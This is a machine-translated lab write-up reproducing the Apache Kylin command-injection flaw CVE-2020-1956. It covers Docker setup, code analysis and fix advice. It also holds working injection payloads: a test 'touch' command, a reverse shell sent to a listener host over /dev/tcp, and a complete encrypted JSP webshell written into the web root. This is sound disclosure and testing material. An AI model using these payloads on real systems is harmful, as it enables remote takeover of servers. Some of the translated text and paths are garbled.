Apache Kylin Remote Code Execution Vulnerability recurrence (CVE-2020-1956)
brief introduction
Apache Kylin Is the U.S. Apache An open source distributed analytical data warehouse from the software foundation . This product mainly provides Hadoop/Spark Above SQL Query interface and multidimensional analysis (OLAP) And so on .
Apache Kylin Static in API Security breach . Attackers can exploit this vulnerability to execute arbitrary OS command . The following products and versions are affected :Apache Kylin 2.3.0 Version to 2.3.2 edition ,2.4.0 Version to 2.4.1 edition ,2.5.0 Version to 2.5.2 edition ,2.6.0 Version to 2.6.5 edition ,3.0.0-alpha edition ,3.0.0-alpha2 edition ,3.0.0-beta edition ,3.0.0 edition ,3.0.1 edition .
Vulnerability description
stay Kylin There are some restful API, You can connect operating system commands with strings that users enter , Because the user input is not done
Reasonable verification , Causes an attacker to execute arbitrary system commands without verification .
scope
Kylin 2.3.0-2.3.2
Kylin 2.4.0-2.4.1
Kylin 2.5.0-2.5.2
Kylin 2.6.0-2.6.5
Kylin 3.0.0-alpha
Kylin 3.0.0-alpha2
Kylin 3.0.0-beta
Kylin 3.0.0-3.0.1
Environment building
Kylin The construction of the environment includes Hadoop、Hbase、Spark、Kafka And a series of components , Installation is complicated . however Kylin Official document http://kylin.apache.org/cn/docs/install/kylin_docker.html Provides Docker Start up guide for the environment , Execute the following two commands to start with one key .
curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
systemctl start docker
docker pull vulfocus/cve-2020-1956
docker run -d \
-m 8G \
-p 7070:7070 \
-p 8088:8088 \
-p 50070:50070 \
-p 8032:8032 \
-p 8042:8042 \
-p 16010:16010 \
vulfocus/cve-2020-1956
Access the mirror address http://192.168.152.133:7070/kylin/login
Default login account password admin/KYLIN

Vulnerability analysis

Holes in the /src/main/java/org/apache/kylin/rest/service/CubeService.java file , The loophole lies in CubeService.java Medium migrateCube() function , The reason for the vulnerability is the use of String.format() Format the system commands to be executed without filtering , Causes the command content to be injected , The parameters involved include srcCfgUri、dstCfgUri、projectName Three .
Migrate Cube
Check out the official documents :http://kylin.apache.org/cn/docs/howto/howto_use_restapi.html#migrate-cube


Migrate Cube It's an interface (POST /kylin/api/cubes/{cube}/{project}/migrate), The interface shows the need for cube and project Two paths into the parameter , Look back kylin /models In the table on the page , It's shown that cube name And corresponding Project.

We chose the first line of record cube:kylin_sales_cube And corresponding Project:learn_kylin As path parameter , Get login Cookie, Try the following POC.

Return error message

Exploit
Exploit conditions
1、 Login system



2、 Modify the configuration
Get into system tab , On the interface Set Config in , hold srcCfgUri :kylin.tool.auto-migrate-cube.src-config Configure to /home/admin/apachekylin-
3.0.1-bin-hbase1x/conf/kylin.propertie, take destCfgUri :kylin.tool.auto-migrate-cube.dest-config Configure to
/tmp/kylin.properties kylin_sales_cube learn_kylin true true true true; touch /tmp/success; echo ; Pay attention to the injection of
了 touch /tmp/success System commands for .


again repeater, return 200


Go inside the container to see , Has successfully written .
rebound shell
take kylin.tool.auto-migrate-cube.dest-config Configure to /tmp/kylin.properties kylin_sales_cube learn_kylin true
true true true; bash -i >& /dev/tcp/192.168.152.1/1521 0>&1; echo ; . The command injected into it starts from touch /tmp/success Instead of
rebound shell The order of bash -i >& /dev/tcp/192.168.152.1/1521 0>&1, Bounce back to ip by 192.168.152.1 On a host of .


Turn on monitoring

again repeater, No return information
But the host 192.168.152.1 Has successfully received the rebound back shell
Write ice scorpion shell
In the interface Set Config in , hold srcCfgUri :kylin.tool.auto-migrate-cube.src-config Configure to /home/admin/apachekylin-
3.0.1-bin-hbase1x/conf/kylin.propertie,
take destCfgUri :kylin.tool.auto-migrate-cube.dest-config Configure to /tmp/kylin.properties kylin_sales_cube
learn_kylin true true true true; echo '<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>'
/home/admin/apache-kylin-3.0.1-bin-hbase1x/tomcat/webapps/kylin/shell.jsp; echo


Again repeater, return 200
Look at the container , Successfully wrote shell.jsp

Bug repair
1. The latest official version has been released to fix this vulnerability , Users should upgrade to 2.6.6 or 3.0.2 edition , Download link :
http://kylin.apache.org/cn/download/
2. Temporary measures : Since the entry of the vulnerability is migrateCube, Can be kylin.tool.auto-migrate-cube.enabled Set to false To disable
Command execution .
Reference link
1.https://paper.seebug.org/1237/
2.https://kylin.apache.org/docs/security.html